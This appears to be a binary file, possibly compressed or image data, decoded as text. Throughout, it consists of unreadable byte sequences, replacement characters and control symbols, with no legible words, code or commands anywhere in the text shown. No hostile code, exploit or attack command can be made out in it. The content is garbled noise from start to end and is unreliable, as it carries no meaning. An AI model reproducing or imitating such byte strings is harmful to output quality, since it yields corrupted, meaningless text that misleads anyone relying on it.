j��H��)).R�l�M4�����������P7L�K��������'g @"1@zi@,��{l���.ε���,��K����PVN݇�*�H�͖�θ@��L����̫w�������I)�
��j;�䓂&0�3-�Sj�TG�S��SO@X.s?�.��A4.�0s1+SB'�C)��������C��k�
!'� 4��ܦ�Б>N�(16)q5�%_���P����bڰJ����~(�I����4�2|_�M
FVP!���40͞��CE8w	9K����K���LGd�.PV��I���X閬2�}p���1�rZ2Ԉt�O��z�����G�fF�{�Z�.��r��x@w�����uXG*UF��t���*�܈���xY^!�[�T!��ºC�U��MUV-Vm�/�)���Vc�T��Uk5/e$C� ��=���P�*$k�}��ɑ �4;��o����m*$m�󲓃F,��-	�y�-��ɇ��=�I�p��\7q�HWȷ�)�3�� i��ϻ���O���{8�y΁��4�ы[� \a�Gp�G�	�k�,i���G2��94�˅����UZ.計F\��0��R=I�N)�!��h5�w.(��eو�v���ҍ&(R��e�11u�h���
�lS3hT8���Q}Uaj�v)�H�h���|�W|�7�HV�ȍH(���}��Wo�h�Vz�h�2����#Q��cM�� $��E8��#Ԑ�V
s�5��5�*#7��,l�7�-�������b��I���CVHL�Q�:�A�4��hz��Y��L�"ϻԳK��� ��Y7����(� �ˮ���xW����|b��������
�*@�=���.���(���.D�wt{�����0�9o����9�����-�x�b��(w�5r�]���X�ۍ�w�1����E=��M�X�͒��]u������`��*�͛��j��;��H
!N�$��DH�t� e�Q�j��#M�`���Z�>$+�II������Z�	Uw���l���w�q��)���Ēu�,���ޟ����%zt;Y�KH�wR��b����5�wv9�˪����*���}w�LȂI��ʊ�y����ȉbO��0�w��쉦�ĸ�Ɏ�@i��l
��\C �{Ȧ��|G�Z��k�p�HB���8���<��������8Ƌ�������v+��%嘙�䈆�$�O����Q��.鑣�Q�5�,�J����Κ����pK�-�Q����������n����rG�"����9��P�J��!��YM�n�����̚h�H�>rn�N���6v�իFu�O�N��A���x���p���m���w��e�=>��4xNw��I��H��s���p��IX�m��X��Y�rm3�sf�X��dC��a�)
���͘Ix�̚����u��O���a�k|+�&�b �b\̟������)P+����	ź��b�8ʭ)��i�F�v[M��Uz�R�-J��J�_�a;�����dY��d9�k����P��v�}���ش�}��>�����v+��\���BЛ�s;I���-z�߅����Ɏ�iL�K�x�w���狵c��X��B�����4�7��d�M�w3��t�w8IN�aEI��d��0j �q�X�3�d�f��0���u�觛��ت¸�w��P��v�̔&����
�Ћɐ�������!�����艃�K��Ƀ

ݩ+�A�J]�b�sD(~-�+��*�l2���J�����[L�aؓ�R����ML	$�ŚL�M��3�(^0/e� �Jhڞ�IX-�w Jٖ��t��I�<�>&Am�@�wV���I� ���\ O&�駧�D�*�đ��`P�۫=J@����ؽQ�x���
����o������� �q��Jf��`�g�$�Vy�_�m�h_�}&ݥ��#������x ���x�jD�ai���K��P#���@7����Q�ɝ�ʂ�Ȏ�`�Y�K����Hi�Ј�*�I��d��+MȤP�8�����(�<-����Xt<=$Q��T[�
������y�0����y�{l��Ī��jwI���)�r9
L����;Z�o��E��q�������R+�.�8*��˒��>�����Yj����ěE��\MÁ�ډ��S�����4�=룧��HqO�vY�۴/� ȍ�y��y��J���H�f�J��8� xЌ�i��8���q�ŤK��ȮvI��|��g��̌�yuI�g���<(�:>��Wu��F�IɆ�Ln�̎�h�M ʑlq���䧹:��BX��lꚇ@/��`��ť���H�w���1a��)����ċѦR�l�߬�қ�n-jy�q!�v��,9���)a���O`3o���I�I��-�x��e����R�\p���0�9��:	($���o��<����M�q���~�/|��]��,�'%��4h��(�0xI;��TPh�W1䦏Zˬ�C�	3����,�`����#(�u	��pmnPV���P�D�7}�?~��Dq�������T�A1��ȹtȈ��	��8f�s��G�wnڄf�Z<:.��ёޛK(����Ŵ��uƦ#�%���c[,��Q�ÇD�<�Sk��T����w���I?�+�����N"h9���?w+K�e��>�圫�ϓ�n�.�XU���/g�L_ ��(��ʨ�պ�7��Nx��x�'���4�lބ�@O��e4(k��O���=B;�T�� d�h���I��vόhh��-���xL����hԎ=@����
	\
���
G�|�tk�p��vi{	��wP���Y�j��(���)�������p	��X���-�G�+��Q�D��뢪�ϕO����e�5%W9tI"��=�q@��}��t�p$�Ń6i�؎��A�C��N�[�M���,��p�� K����%�Xp�	B�� �tx�9��:D�tH���|�6�J�i$:)��	�H𿝷�����a��Tq�����S��)���kUԇ�_c0���Ű��8 h�Do�0]�g��p�� w����w��(��(�9*�^��wH�sN�ސ���㬜U~�X�nN����M����y�7���\����y�������ō�I_�Q~��FO�?���G���M������)�4-������9�Fh�M���ͯ���;�]ܼ���������O�Z_��ޏ��_�9��D����*��/��.�,�GJ�4j��X�d��3ɥ�8�\z���)� 8��/��ȞH�I�(������H���������p��H%�w������<@�	=�����x�� ��p���^����� ��=�(��蟻�� ��k����vx�0�g-�F�z��ʚa���8��-��X
�X�n���
�,�������o�� ��	���a��߻���:�,�v��ʞ�h��ؾDM�H���+� �Δ{�@	X���܄"J����䟊�h�Ƹ��ȎC{�0 ��h�`���V�;\�1����l�� x�YZ� ��着y��,�������xw�y�������x�w(�����ʉ�ȋM�� ����m��+�:����Ǽ��p�w�ۧp�D����8��}�j��t��i �`��P��Y�d�r �ڪ`���IK��0��h��0��p�`��j��J��x�
#��(��8"�������[�<9������H��(��س��ȑ��n�*��|�2y�`�R��1������8��x큪yz�0�0���x��1w����Kp=��*�:{}��p��x��Ў�"�r���Q�
����?y(��N���ʼ�]�ӊ�NN�!�\��
Qd���q�l������M,t��*\��i���ݝ��˷�k���ݡ �����A��ȫ�21!��a�{�*[��h�>���ϔȑ�$��.����C+����8�~/����͘��x������H�y����gz������)�"񺚰��w����ծI���+q��j��0w��@�+����՘������>A� R��q,!���X�D��H�Eҡ����_k�+��4�$�0����6~%e~�9>�QN6�,5����9��`�A�P�_r"q"�*bH�nƃ����Q��ዽ~��ؔ�nOi����e�4�B�]:��R��x��!�1�M��垨�����+�;�Ú�a�!��j?�$7.��^
�ʭ�Z��c�M��<�&�둫�-v�.u���ێ^�������/Nw��ۜ�ƍ���\��("�N��H$�Ӟz��+�$ŨGΞk����̓�L�9A�MB�"���,�r.�����8������Q;��A�.�B肞o��h C����E{���(��`��(8�(��Q�ڎ���e����������q������;MRh�!��:p]��=�R�ߒ�w���Z�����R���ΰ C����=!��{��A����9%����=٬),Գ�z�5�z�$Q��˝��whw�d����߂���6�+x��3�"��u��_ ��X�Y*��m�`���?��/��8����� +�Q/�V!��	w�K�H��X�3�����ȁ[���4N#Lp-��O� Є�;F���5�5��$4$԰lr	���2a��h�M8�Mx>��m���$N�5�P,���\,��I�h֊&5B��M��$
�����&�C�RA���6�-f-���u(�b���L�����$�M��$+T�
1��(�w(�����r�cw 2����� �Bۋ�� и���:c��P2Q��O��wX���ɩȩ���x��:L]�"������h�-׫��R<�I�S�,�b�50�����QP�P�=�̚��4��6o�Sr%���H��M!p%��&�N��Mv󖝠�)��	�����\6�@M4�<oHs�, �-�����Ì�L�vΓ�#�ڮ�NJ���y�C[��o�9��������j铦��x�������ΎV�E�� @�w�w�����H����?�N��6oGA(u`G��ؙ��Y��l�%��ʲj06�ʠ�����՟�d�_��v������DM�E�ɩR�A^�.Y�%�N
�8��M�'ē�[��J�Y859�5�9+��7��=8�#8��B���������p��-!�]GEL�ጏ����M�&������MQ�ڗ�^x��I�����,K^�-��F3���P-Ǟ�.k�_&�0y��e59�g���w�g���}�^ReQ��Bt�V���8�{h0�H�����/���9J�1*�1����$;X��̥KD��K������m��U��]kL!�X�lq<�G݂����	#kT^)������3._bA�TV��N��i#Q��l
��6���!ŭ��������I��O&�3P���`�@(E�4NRH�1�.�&���y5�3n�D!���Ru�����L���ɓDE���Q/�HIjw�۾�Oy�3$����]zO���)�uw��)&j\\�y��tK��l��l7��b(���p=�i�F�D-yn�)��v��J�.
J���i�}�v�,��I'Z�%�\l�v��Fr}���S������
���B�l�`L�w]d�r�ȋ��-��K��<�f�8����e�M����򒥘��;�W����>Z�H	��h ��k>)�9�c�.D�G4=��#�]��:(H{���4��{���f3F���Ěո�?�O�����5A�xM.�bݭ�#r w����������U��[�ַh�����y��o���b���4�Z���!ŨǳPm+��A�<^�y�C�Bqx᠇��I��U���/����L���e�Ck���f���K�K]\��3�)w�/�;��%�Auҡ��)��I�{������WH�ě�AV^�ݚMX��Z�C~B��eԫ�'�l�kH�� �G,�����Pw��i���3����_Qf�󸀑������v�S��I��wvq��w������Y�����4��M�����G���x`:艇�����kɚ��R��nh� w�R�[�C��8���ɓ���YzhW���Zp_�	ꢗ� z�NF��}
{'L7��ve��?o�2�eVM_����ZsU��$��Pj��̜�"A�B���jg;C���Q���ގ�>�祥��]��52���~\fZ�fS3�w;�.���9kfZL�̬����@��E�#檨j�]9�|[�B3����̉2�mwk$T7wֺ���tpQ����iɭ���h�� ���v�ȯ���H��v�,ɓ�yɯ*��L��Q����\�#!<�飊�A�	������L(���%��� 	���Hώ�i���˺���R�󨊭�ኻO�a/9L��:�r�	^�':���[D�j��]�2$��z�cD�[�lj;F���aC�Qӻ��C����{E��;����
��+?��U�=j�� �ہ�����
����ϕ�Ƣ�	�����w�ʐY!����:�L��ҹB�,�̨ ��\J�"�H�!v�
�Ԣ���r��
p��w!���@O .q���o]#���B��I�D8��;'����ZA���:�U�Z���}:j���\����܁N�kٯ]Pj��%pk���Gȓ@]�ۛ����������>�m�����1��~q���0�/Ž=�؁�7�NJ7��jr-��ȸ�/R8d���J,��M˄�b���-���Ȯ#$��#v��*�Ģ+�w��� �"a�>��t��^*?�CW��B�.\#B��v+�fp�ǟrh��U�
����µ��}�oql����g�T���
�g���~5)N�i`��0�a����r�v��/��+t�H@��}#Ί�}Zl
�v�ҏ�8��h����̮쩇qH��)��@���X̀� ܀	�v��pv~�e	��@�v�&�J��Cm�0J x��w L��ق�9K�����z'Mh��M�E�^���6c�b�w�U�g �$�!��Ru�0c�f `L���$c�y2 �ba$�V�Wp���'����m���J�m����Y N*�ג	�"-g�n(�idO�0����Ŋp��,���z�*�H���� ��x���٦�Z�uK�w�Ji�(�;�L��h���1C�u���ϟ�h"��!���A$��n�Y��t��������nF"a3�˼�����_�ґ�n�(�[���{��|]{�o#o�aOP����&8	w�p������T���.I��]�H���(,������ȝ��I���F���`��
R��Z�Pe�^�<"z���s���y*�v	���ت�?�zZ 	��T�	�����ڸe��|��PA�1���.��R{�}0"�'�#T�c�E�^f)]%����g0�^=p4�֋�X}]�'�W�'���<�᠈����2�)qK\���� ��@&�:��<���XQ����k�Ш��)�zрB��-z��x.��N��z���w��h�vy���w�����
@�f G�C2p��X��zHɡ�������c�W��1&�4�g�W0�}RY$�/�_��&f[6�5��g��X�(w}g�X����H��d���X
v������b�}�+���쑜8S��:��P�ݤ�����*�j��-�AHU��!pi��8yÖ:$�̈�p˪�p�׈k�d����*�`����XH� x������� # �=�M�&~��}��&�;A��*�E��{E�����'w��`���舯�H�f{���w�)I��I�X�/�Y�����Br�WB���u�����Q��ں��M�I���l�ز���m�*}���X��q��3��t^��(J��X�����z���U��i���M��,�����n�,�G6��GVv�0M�����Im��2]���?STg�|(�TW�I��<�gg�(~f�5�f�
�0�b�]���ґO��,���ț�sO��Eғ<���ʽ�Sh3��;=������m>��wT�v�+��(L���:�J� �6�̋	�����vUh˟Ta��[�} ��Wq�^!�}�g�b��|_?��:Ud*�<+�F6~-��$ �YI�U�[1rxα�	��8<���hw�);�c����(�AN�)���qTR�?CH����L�M�fF�d�T8m��h�� 㦂(�d=��I���y����7���e�x��j�pH��z�5�m�WqE�6{��uo�Wr_���F\��,i���f��@X؅�w����! +�"�!��>� rɘ� �?�F~-D(�d8I���p̰���B� ���`��� H���51�� 8�� 
�x�|����I�T�8����ɞ�I�I�
��ɔɐI�lI�H��lɕdI��J��J�DI��J��ʭ�J�T���I��J��ɡLɤT�J�4J��K�4J�
�Dʺ|ɣDʒ�K�|��I�K��ɷЛ�
� ����s���,D���8y��8�� 7H�4^��kJ� ��w �4�8�v������ H	ꠋ�8��<p��P�O�>��)�� �-�x����h�P���`
�0����\�w�N$�꜈��N���D�؏���t����
^p� ^؏��N��O����dN��O�\��DN�����O�$N�<��T���������lN�dO� ���t��D���O�O�,O���L��N�Y��<N�@������tN��������wh�<��L���N휈�H��lˈ�|c
�w�,� ��Y3�Xr;�����₵ ��A;�
;�%��B�q��1�+�p̅��h4� ��HXM���@�)'�������lKX��`�tI6LA�h�SkCI��*sC���LtIL�DL��O��H�NDAdC��DN\DAlDFL�FT�H��Y$DCtD[DNd�]��G��B����J,ER�Ŕ@Hv�A�Q%%���[ui x�H;��н���.����-�1�-Z�P����$x���-��&<��?���8˳�42l��w��`�\�����؏� Gr<��X��P��p�w\ǓjGt<G�5�����X�������EX�� �v�Xw<��ȏu\�X��؍}�� ���Y��ٚu�w䅇%N�h؁�ٟ�ِU؁X�MN��E�Y�1ك}G����]��UX��X�ږ�X��Z�-٘�ڑ�ٓe��x��� XwX�=ǁ��]I��ut�R{�e؏q������|�� �� ��p�͊�`����c�8���:Y�L��
��܈4���`0��+w��X��1\�Q�x7 �����i41�m�G+"��<���50���~d��P��`�R+52P1P]P�P�e����p��p��u�u��^��^��^�P��^�u��-^���^���e^�e]�^�� ��5��%^�e���_�h4H^�� �������(�؈p IXC꼏ep(v��<�: ��,������=��������������!F�-�"X
�,���-F:��������`�X��p
��0Q�w��5���`��$C3��rq�`���Da�4`� R/R��#%R ���`���^% �E���RH��C�SU�����]�x�1�8��x߲hư����w��H�P���h�����hA�ex��A�����l�^���Y��ۂ�ʈͬރM#� �!�ڱ�����`0��]�2�� �4(��S �)�� �ɸ ��ɒC�5(���5`�ѽ��`?;�S�EUbթ�(�n����(��`����hK3��Hwe�J�� ځ����|���B�$։���i*���8	����� ���Y
bd�\���!=!���Ȉ�8�p��H�8�X�Ve������c%���Ȕ�iEB� j��R+�p֚^�`-i��V�<�~�V� ���gm�`��
Hوt�����0<w�� �`�Dz�@��� �X�!�Ԙ�)�� �ࡓ(�N�B���^��  7kl4D��iZ�`P�Ȉ�@�:�(��(
� �苑0�w ۸��� �	�&l�8l�������	���p���	 �X
1�R� ��P��~_���>%� 4�氏2���Ni�6����MV�`�dU��@ݭ	�Pm���0	x���R�h�M݈�p(r1�Y�|;�%�C�z�@ �!Ý��p����X
����u�M�Q��U��U�1���4�h!U�.� V��
�ŀ��x�N���8L �a P���� �ѻIA z�͙4�h����8����w��" �EŲh��b*N���,~�3`�,V_��S1 �8n���`#��#���ݰ��(	���h�PSAv�
>^3jKjBr�0����q��,���l���´�ش:����L�NÊO�`Oc���9�˰���iB���gˍ�H��ȍ�`&���h��a�X�p`ͦ�����8��d����E��5a4� �X��S�0�+�fm�fn�f ��P
o.fb>fc�)aNfenff~fg�g���gx�� ���q����w�����W�M���w�w���8(I����@8)K����9*� xd�ܸ�I��휀�h�I
�*�Hk����xxH��Rt;iHN���v����V���n7��q{o��� �=���^%���h⩣I���u樂��<x��2�_J�i�U����LkY���juo@
���z(�,�%� �݊	��'�gx��h
�p���E2=c_8�C�U	h��w��\�@	�����(� 0l�{����P&�z�BL;� �F���w����Ls�B�.�w�u	we7�z��^�77�2�M���t����5W��J���xh���0P��ʃ��^�<lY�u;΀By���<x��0���������x �dh�R�b�z�hD�l��!l'i�G���,H��Hˑ���U�L%̌د�xȌ�����0܎��%l������ک�����<�����߀�Nϟ��mh��th讙h�`
:�J����,��r��䵚	��հ��tx ��Z��Ґϴ�wx ��ɑ�����B�A'*ܺ��5�s�*Mkǀ�(+�XΣe<\��ƿoT�X�~P�����!��T��<�&2Lu��ž�	��`IP�a6�͜�\��jq��ޮ����x��M��+�z����Z��͝��y8�K�4h	�"b�5�H�O��,ȃ̘���y�*ϖ����>yO%�\��hj㭧�u#��,�����vt�̴��#}^���쿍1��1�mď<ܔ��f3�ɼ�����ɋ�ٔO����wH�h��o�H�������߀�Y]�݁o}�c�&yj��fˀ#���윶M�� ��� ����#�vI�������why��4O�Ç�'�H�ȧ����v�k}{Xϧu�S{G�SD˾w@�T���Z�� u���w�lI����_�&������y����Ȧ2&$�"�������H���{�v��C�`������((���3ܮ��	q��v3CC��!�f�8�����A)���	���(��[�w��� ʆhU�P��p��[*�/�%�l�U��Dy���ϖ݂�V����`��?L��ʀ��doM4!ˈ��(��
/x����(r��9D�ǡ)	"�EUo����@���Q�؂�XۺIɺxi����!��;��ʤ.���������Ĝ����pb�xif����t��8���h���y@���N)��K�Ҽ���̈d�Ͼ;!�L��L��X�^���ەb ��]����l�FĀ�dXꉆ��4JwG���"GȆl��� B��N@/��gq	��M���� ״���(��Z����"Ą��*��	�鈶8Z��4E����K����r|/� �l���{ث��(F����y؀3��]	pK!b���3���:�/ь��ɶ��	G+lz̰�~Yl��n��˔��C�ܱ��-+jl,�ߘ��D���D"�̪�uI��=�xZ�<I�6zi�������	�<�hʑKJM�
BR^2^�R��<XI�w��AA ռ����*�P��<�	z�q����_�	'ڣ�l����X�#:���{�m�ʈ���0H<��Ɂ� H��	��t؆��xV��Va�=@�%�3W��㬖@	�k�z��4�wiߓĦz��)�
�����CB2결�8�wxl�����I����褂�M
g��8��(��`I���L��i��p�;%����R�܈ξڌ�Dl�G�$���v�Bh��$(Lf�_��؎�f!�{������ �ڈ�4��w�ǡ�̯�ؾ��'{P�Hy�,(��p˚� ��j��x��Y ����H���]�qZF|�D�(D����A�B/�
�0����U�vP�0�˪�H��R-���\ ���A����␉K@����Ú�Uf�������.��	���<+��������̣@h�Ӣ�[`�?.)��T�Ǯ������q0ٞ� ����.}�K���f�����kh������ʪ����!����� a<ɇ�ۓ�鋾<���w'̣��X:߆�x�����StntEs�.��Ԩ����=J������i9鸖tC�GR�ۭ�%���؄����ع�#֏���	��a���h�@C��=mx��pe��J�T���O1h�g��4L�԰ł��01�������t0/�5�/^0�D�U���
�n����K�  ���H��h�D����ۓxːH���L��c�����Yl��J�wq�y�<
�m�l���k1�釺x,˨`w
v@&$����f@4�:��J�k��0�Y �����,������(�?h�n��x��X�X���%(�6j�&x�������H�X?	���yH�[J�||���]� <����(�(j��-
�{����|��^�C���H�Zݢ�ʛ���Ɏ����i��{�٘�BH�5������?\��X������N����X	�@	n��Y�ӭ`�o	�󪈔I�+؁ɞݗ��ql��\��X��,�q<�������٩�w��/ʩ�͎#��ː�����(��x�w(��،��B�	���.��M�y��@����	[*�<������N����;������{���f_����w����D����|�I��όȎ��)Ѓ8���4��]ޮ��ˆ(�h�b ��x�)��z���v��������X����l�e��o�N�������*�]������1Ω�΢-���x����M��K�����鉼I����y�Dh�DwH����?��`�7��}���w�Z��6y��Xό���N��͌�I�}����T���?ԅ�ԝ�Ƀ������8��0�)̢�m�^]�k�Q-���嘌����z+�����(�\���8��	xтЁEA׉�����J�ʈ����9������Lm�xɟ�\ǝl���MދM������.���O��� ��+�������-�����)�(��h��8���j^3���P��]�h���6���wZ�L�|�ؙh�������m�������џ:����ꩆ���Ϊ����i��:� ό����h�3/� x�b��	!������4_���Nh�i���*�I�q����)�Ȋ��y��Iy��M�d������{���m��ʺ��j�~ڢP��ɡ"��}���Dؿ�ی@a��(��y	�ְ�������J��.>@�̈�Di���6��ޚ��8���0艃(؟���Y��i��g	y���iw�����*ܐۉ��]�y�����x�x����y����Jo�9`��Q�R">P�gZ����ha����p|��Ȉ�퉆��0n�J��~����Ⱥ|�ʨ�� ������)|�/��!���Ըx% H�)�z���&��b��%��/�h�I/�a"~�ݎ՘�e��������q��L� ��������z����K��i��X����͌�x%��4﯑x�FI��(:�p���������w���'2;�P.�������<�x�8������������x��h�殌�.����^�h���m��i��Ӑ,�!��(��H��Y:�Èm�(Лé��Y!�H���h�6H;
��d��:������h�ni�q�Ó1�
������ț�{���s�8� ��0�n�-���?��(��.��h����?�i���"�;K��y"�(;�4b^�Y�H��~�w؄�c0���(�1��s���)(��1wh��~���N�f�ˈ��,�vK蜪���v�!	��X����?��.h�ћ����	�b���'�X�Ĉ�N4�D����,����uR��j���x�ڑ1��gn��c��1H
��z�)�ފ��Ը����߲�o�ى�<x����$ˈT	��&h�Bh�=r������IS��("��I�4��(�X��X��Fs�ɋ�����Nf��|�5�dL�O\Ú�ʈ������D��py�g ���,����!���%~w3�����i�AsS��w�"��H�_�%���x�r��8M.��R(�b�Wk�Ì��HY�혼���a��Of+��8N���mYI��<{�����s��L��8���/���@���������� 8��_3n}�KT:��?�o�(��x֨�w87�("/�G�B�)�|���-��}��M���wG>'uB�HY�O�w����Kn��̚��x��	�J�-C�����"z���y�Ͳ"|��h�'��J���w���h:�3��?��֜�ق��wh��H�^�G¥�R8��,�U��R\\��ƀٔr¦f�����F�n拱���_S5������1��?t�?�5a5�����쯐�>�#K�)��1�xI:O,���fd��87�B���Q�)�u��`�]�YQ՘%ělJ'�9������^�����������9<g[���1�S$�����E"�੷�����2��p���P(P�(�H�.P� ���.@�yw""���QlřT�]�݁ٔoښ�%��}��P?eV��Y�>P�y~�����h0��kyH寈K#��h�������������$뉲��]Y=^�^�9h^n��h��x��x����Qmuj��RuQ�)��ل_�5<T�,��j�>N�IRg�S�cL��D��F��H5��d�T҈m
��M���(�[P͏��8(��&�Y*���r3K!L4�'{�(�C�V��o���U�R�U�}��K�Cbl��h��di�wN��S���V<�d5��?�ɋkY����X�����x��ʐ��%�]u`Ǳ��s�V9U���԰�j^�%����6c�)V���e�5_o�H�s:��x������H�D���1�S�Aߌ�������Xd�{��m"ň��(k�zٸE��b��w�)#�g�2Un�x��%L��.�4�x����-o$�ϦɣM���;�0���Hʹ9&�a��1��S��/ƴS�Z3�㛢#:�"��I�Os[dz�H�w���xKC.�<H���ƈT�曨֮]n��1H̱��H�s�C��.�7c��x���9]��ї��J�s�Ch�E���h����S�W5�7-s�H)�mzAq���[���xDP-� x���>	켴�Fb`�8��;�x��8��h��(�Z��h�Ch�h�ؗ}���Vl���be�A9]�k�k�
�@��Ȏ���>p	J0��F���3��Ю�v��"�(��'z����x����D���7���*Ȏ�x��8A��[�w9&w����{$�	���?�h�gq��x�-�V|c��X��ΰ�N�ڄɉ�����O���Q�8DΙ���9i	͊����x�L�����: �@���t{p�� �ƪ�*��M�w��0�,���`�
KOY����������<����$��uL��<��*���m"�ͱmF-�_f�4�}fmS_g�H	����Px��bju�/�gj�vpʦ{�I퇖2��X�������x� ęH�������<Py	w��v����+�T�=�i!��$��v;���t+]�����v�̣���Hz�F˾�wQ blד� ���l��&���ܒxGY�h��Ȋ��xȌ����7���KC�H�`*�ӨC�3����H
��h��X�	�q!����S���vI��R -��*��R�k�*�1��ك��(m��0�b��p	�DK���HJ���p���&:�	��-vA��̹n���|{�ȋ����mZ�:3�mw�2A�ˇ�xd;Y��(L��A���I	'�Z몃�
�>��b��n��&�E��D��Ǖ�N� h����� �ԑ�ě(��"���E�  ��#��Xk�rg%0�����C��؁�mC��ChI����H��3� X�UL�@l��9�����况֬>��a�R����+�����_��
�8j	 ��p���������Ak�-�;���*.������҉�7�
k�x�2�G���.�r��o��6<�wy
Y�kI��_���X�0���wY��ƻh	��u�ܺh=��*�����1��� �n�f�+m��Q�`�0P���b�����я ����(��'�x)���ϔ!�H,��R���b@x��<BB(�KD�?D;XTE� ��[�	��	�
�vq늺8��!����۪�Ի�"�vK�n���X��Z؊����麮`슋l`��p����`�L��8���xɍ�(�����v���ԩ�S���l(ւzw���@��vY�� �M�����i�(�
.��ti��`͎j�
��g��X�@�Ld=�ҡJ�|�6�G���۝_�0k�D�ٚ*|��8N��ɂxX�����L�J��(�����Y��,���lk0Z��`��iI���'�<��b����>)����V�
������˅nk���!��
�P謢���O8I�`��`I�0Z�k�Zͫ�m���Ȃ��
�F���9���*�숤��JX�x(5�w���3�w��S��a .��zH�Ԑ��Z���E��۪\,n��h�|ʘ��L��� Ș���}j �9	�����|������[�i�>BA��~4u�޼����.˸	�d��<n�O�Ͳ�>rψ�E���XI�n�R�D�P��1X
��Z��DA)�V(��ȃ�̴���T܌����rH�`��������z�ޏH��xɖV�����ƪ^+������������h%�6�ੵ�H��ψM|w��L�z �D��ԴE��B�7إ�����R8�<D�r=�i��7�/�p�G�9���1�����pߪ����`	�Ϥ��5h�<���Ɉ�NX�u魝��&xA(+{������i�+CхD��)�.��UY�#�tr!�w0��h�K�k؏	�a�"-^�t����bX�"���@�
%w0ɀƚ!����yr�����"��qs�/�]�b��H�mӃ �1��Ϋ(�.�*�2�&|�>��wY nx��p(� m��ԭ>��؃?�Ov͞��I���<�(1��`I�v9n�lLE���`��t�F�&C�l��5�(�
�|�>��[-����n�x��w�|ժR��H��%�\�@��=w��K�+����,�
���>��A���jF��[�|�Ɍ���  9��0b�`�
�sȶ�!�QH��B��Ĺ�~�!��Y�#��ZA��[n;�����` ��%2�ÜwH���<�������R�'�E�g�wMY��@MFV ��fZ��X-��pLwi��s1��|,c:`�|ߦsE+��a7���i�O��GY��EO��T4I�/q!+�����:�e��8Z�k�uK����ei��:˴("R�+>�����9���Ǧ�#��#���I��苊�� �$)ܱ�J����1�:I �J��ܩؿN�d͔X ��(ЧÍ����Dr��QT	���E�>�aw�r{�i#GK}ğ��t�:gH��w�S��YUhp��w%zt��w����h�����Dy���D���w��t��٨rqG��\�h	�2��C��u����GW�C�h�n���$���u�fB�� ~��
�@�=A��>�[,��>룳ep�I�3�����4�`�e� 	�!�H���? X����x����و�i�B��$��0�F�GӏG�;�����p����2x��D�_�51 0R�S#�S��Us�S�p51`#�$�ksu�61�K+���bC�w�Km���2�����������\���[���9�����79y�J���Lr{��8��x8�Ь�j��4�m��8����a�:˹�c�����j�j����� �_Xe��Q��xMۉ'�p�!�N�p��#�����*!�����0�C�I�5�|�����(��|�$;Z˰������x��O��0��TJ+0�4��T�VS�W�<h+����k�6�l'�j��{5���{���2��w����6bc�2@�t�d뜖�++�+C�L|#�^�сFP80��@��1Ϡ������p�wC��C����x%�
���
��
�ЋF!�ҲI�$��D:�z�9�n ��h�����p��!��	�q�*�C���X�K���J�x�����D�tC�TϬ�O�0
��X;JT#��c���k0�PJ�d�����1�	��h�ϫ1F�E\�K10�W{�3�Q$�D�Q�8�@���%�B������w/{��{Ϡ�%�A�C�q����:�J7�I��R7�A����r	�`��Y�*�1 9<[�����B�K�Ј�x�r B	���*�
�x>hHx8�C��s��Y
� ���p�㍱���x�똍�(γ"?��\C7�	�J堏���ٚ�D�T�t���٥�T�X#ٓe�(��;�_s�h��}O�dD��`��ΣE��]�E_��1h�Z�u��=Zx��;� 伪EET���kE��+��2wD8�
A��h�7@�0�0AA-r�dX���B�]��Ȁ`y72�Hzl/�R��G����
 ��a��x��1�3򊭫��IQ �"��ݣ�������8C1 ��2��}��c	�hCp��u��x����p]����}��x]��ޞ��X���\YA���٣]��U�FҶ����Z��DF���_lSGr�XZ�M6���� ��� _�h�����(��إ�K�Y�j���ћ9�t�2	�Rw� ��X
�:��*BI)0iF����x"�2/ɽB\�G��	���f�������Ў��",1�{@HӉ'q��IX�� �[���E���!��I�=C�eX�-	c	�û���@;�@��ȏ���?����>%S2p����UY��O�\J�^2�ޣ����`���<�|5��ԡ��AE�}��0Z��-�?_�@E�]_���%�A���e$Np<)[�Y�B�,�̦�F��۬�r�%���:Aw���8�hWi�a���UX���G�E���U�	ϐ*���_r�Їe�1p���`�I�`��(�Ux��3Y�؇����pq裋�A��1.�C�(�HI']�����㻳s+�Ԁ�3h���ɋ�HEhHu��(�B]�E5T�U_T�_�Zmk��]ޝ�X"\u��h��Z>mԘ6ԤU�5XN������h�؈z2� �C0L�"��*�_��/R�3��@H`�,��*���*�V��C�*�1 w�9�X��"�h��0Q��f�"Ћ�
����Z�U0�0�������XЈ������9��!_!�:]�F��[;� ��0� ��&��PT���3����O��о^���8mӎX^��i�XE��E��nH0�G�h��_��� �� n�&
�9T@p߂���h1�9�t8���S�ˢ/R%#�B�;�4�  %��\����ܼ�?#��u`�ئ&Â�@
J������  �����wP�7���e&�:	�(��� �w!�%(�@4��3��'U�1�ʍ��p������x٦����X�>ဠ�+����8ԐUh���0��^�0*�b�P��^���Փ^TI]�Cm�$�^�0�,�b� ��n��^�n��������j�S�a�k �DQ�P1�ö́�a��T0�͚�����D���8�<xT��]U0� ܊���HQ� s,��p��j=�9 ���� �ٵX�R*q5w�����&
���H��?�^��1���Z�&��;9��ڸ�� �b�@f�,~�{�m�Y��-S�&S<�b��g2-i���8�tVa2��=&
���z��۾b>�A`�ڎ
���� nI�2.n3Nc�Y�ѳ����P��x��2/��ܮ.�H#�S੯F��/\��A�A�<�|D,�E�������>|)&`#�'V��z�0��6�L¡}��`E逤��FR�(X��*�h���aw`n��T;�H�e�c���x�mw
*�7��F{�X��mh?g>]���
w��?E���b��x���w���c,���F��x�^|� n�����ٟ�2����}��� ���ڻ�P��0�mx �,	0ɩ�ֈQrc�hN�pU�%h	�	����b��9FN`���8ϐ
:���哸�1��]��9�֜�� �}ͤ�Zo(�����;��������X>8��B��a�w�6��h!���؏���v�mpw�/�>�^?�^��|�6�=���UT��0m�0m���Ҧ�gp2��0�'q�퀧�W���靀�6����PG}=�U����`U��e�����n�>U�/���V0�Ϙ�̸��jV}ț��
�)���JK��UP��+�
�_��	�@q������H����8R$5N�+��c	/�_4��p3�������8{��������ƍWm ���fg^�F�XW{��+u�0�wY/��d&�+^|���qޏ�hq3���z؆~�W�Ո��/S���y3�~!7�/��p�Q����?�\̵͔������H��}~}��׬�?� ����ڬ�����yhW7��<ph���v�X	H���P�H������	�j7�&̱rj�-��A!���X(����|�Z,©��F�[�R��"�7��T���#]��tM#�~�Ҁ�8r�/��D��K"��e^2�a*���*7��|�y��i2Dwf�c������&ʑ
